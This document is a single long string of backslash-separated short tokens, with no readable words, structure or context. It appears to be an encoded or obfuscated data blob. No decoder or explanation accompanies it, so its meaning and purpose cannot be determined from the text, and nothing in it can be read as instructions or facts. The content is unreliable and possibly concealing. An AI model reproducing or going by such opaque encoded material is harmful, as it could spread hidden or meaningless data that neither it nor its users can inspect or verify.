\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\12\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\R\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\q\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\12\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\12\\a\\k\\a\\l\\a\\b\\12\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\R\\a\\e\\a\\c\\a\\q\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\q\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Q\\a\\i\\a\\E\\a\\i\\a\\R\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\X\\a\\k\\a\\o\\a\\p\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\R\\a\\k\\a\\R\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\X\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\R\\a\\k\\a\\h\\a\\h\\a\\u\\a\\R\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\Y\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\p\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Q\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\p\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\R\\a\\e\\a\\r\\a\\p\\a\\b\\p\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\Y\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\R\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Y\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\X\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\p\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\